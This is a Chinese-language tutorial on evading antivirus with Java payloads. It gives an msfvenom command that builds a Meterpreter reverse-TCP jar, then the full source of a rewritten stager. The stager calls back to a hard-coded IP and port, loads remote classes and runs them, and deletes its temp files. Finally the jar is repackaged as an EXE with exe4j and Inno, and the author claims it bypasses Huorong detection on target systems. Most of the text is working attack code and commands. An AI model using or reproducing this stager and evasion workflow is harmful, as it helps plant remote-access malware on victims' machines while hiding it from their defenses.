JAVA-ShellCode免杀-源码修改&打包EXE
Shellcode-生成/上线
1.msf生成shellcode
命令:msfvenom -p java/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=xxxx -f jar -o msf.jar
2.msf设置监听

3.执行msf生成的shellcode jar包,成功上线
命令:java -jar msf.jar
4.上传到目标系统,直接被火绒检测出木马
java免杀-修改源码进行免杀
1.点击启动jd-gui,将生成的msf.jar拖入其中进行反编译,点击file—save all sources导出反编译后的内容
下载jd-gui:https://github.com/java-decompiler/jd-gui/releases/download/v1.6.6/jd-gui-1.6.6.jar

2.将导出的内容进行修改,然后在进行打包
修改后内容:

文件名:META-INF\MANIFEST.MF:
Manifest-Version: 1.0
Class-Path: .
Main-Class: Main文件名:config:1
文件名:Main.java:修改其中的ip和端口
import java.io.DataInputStream;
import java.io.File;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Main
extends ClassLoader
{
private static final String JAVA = String.valueOf(System.getProperty("java.home")) + "/bin/java.exe";
public static void main(String[] paramArrayOfString) throws Exception { runInBackground(); }
public static void runInBackground() throws Exception {
Class<Main> clazz = Main.class;
File file1 = File.createTempFile("~spawn", ".tmp");
file1.delete();
File file2 = new File(String.valueOf(file1.getAbsolutePath()) + ".dir");
file2.mkdir();
File file3 = new File(file2, String.valueOf(clazz.getName().replace(".", "/")) + ".class");
File file4 = new File(file2, "config");
if (readFile(Main.class, "config").equals("1")) {
writeFile(null, "config", file2, false, "0");
writeFile(clazz, String.valueOf(clazz.getName().replace(".", "/")) + ".class", file2, true, null);
} else {
getShell();
}
Runtime.getRuntime().exec(new String[] { JAVA, "-classpath", file2.getAbsolutePath(), clazz.getName() });
Thread.sleep(2000L);
File[] files = { file3, file4, file2 }; byte b; int i; File[] arrayOfFile;
for (i = (arrayOfFile = files).length, b = 0; b < i; ) { File f = arrayOfFile[b]; f.delete(); b++; }
}
public static void writeFile(Class clazz, String name, File dir, boolean ifIsfile, String config) throws IOException {
InputStream inputStream = null;
if (ifIsfile) inputStream = clazz.getResourceAsStream("/" + name);
File file = new File(dir, name);
file.getParentFile().mkdirs();
FileOutputStream fileOutputStream = new FileOutputStream(file);
byte[] b = new byte[4096];
if (ifIsfile) {
int i;
while ((i = inputStream.read(b)) != -1) {
fileOutputStream.write(b, 0, i);
}
} else {
fileOutputStream.write(config.getBytes());
}
if (inputStream != null) inputStream.close();
fileOutputStream.close();
}
public static String readFile(Class clazz, String name) throws IOException {
InputStream inputStream = clazz.getResourceAsStream("/" + name);
StringBuffer str = new StringBuffer();
byte[] b = new byte[1024];
int i;
while ((i = inputStream.read(b)) != -1) {
str.append(new String(b, 0, i));
}
inputStream.close();
return str.toString();
}
public static void getShell() throws Exception {
InputStream inputStream1 = null;
OutputStream outputStream = null;
int j = (new Integer("4444")).intValue();
String str4 = "192.168.206.129";
Socket socket = null;
if (str4 != null) {
socket = new Socket(str4, j);
}
inputStream1 = socket.getInputStream();
outputStream = socket.getOutputStream();
(new Main()).bootstrap(inputStream1, outputStream);
}
private final void bootstrap(InputStream paramInputStream, OutputStream paramOutputStream) throws Exception {
try {
Class<?> clazz;
DataInputStream dataInputStream = new DataInputStream(paramInputStream);
int i = dataInputStream.readInt();
do {
byte[] arrayOfByte = new byte[i];
dataInputStream.readFully(arrayOfByte);
resolveClass(clazz = defineClass(null, arrayOfByte, 0, i));
i = dataInputStream.readInt();
} while (i > 0);
Object object = clazz.newInstance();
clazz.getMethod("start", new Class[] { DataInputStream.class, OutputStream.class, String[].class }).invoke(object, new Object[] { dataInputStream, paramOutputStream, new String[] {"",""} });
} catch (Throwable throwable) {
}
}
}打包命令:javac Main.java

3.执行命令,重新编译为jar包
命令:jar cvfm 名称.jar META-INF/MANIFEST.MF .
4.将jar包上传到目标系统,成功绕过火绒查杀

5.执行jar包,msf成功上线
Java免杀-JAR包打包EXE执行免杀
将jar打包成exe教程:https://www.jb51.net/article/236000.htm
需要使用的工具:
exe4j-下载链接:https://exe4j.apponic.com/
inno-下载链接:https://jrsoftware.org/isdl.php
一、需要jdk环境才能运行的exe
1.使用exe4j将msf生成的jar打包成exe程序,成功绕过火绒
2.在目标系统有jdk环境的情况下,执行成功上线
二、不需要jdk环境也能运行的exe
1.将exe4j打包的exe程序再使用inno工具和jdk环境打包合并到一起,将文件上传目标系统,成功绕过检测
注:什么jB作用没有。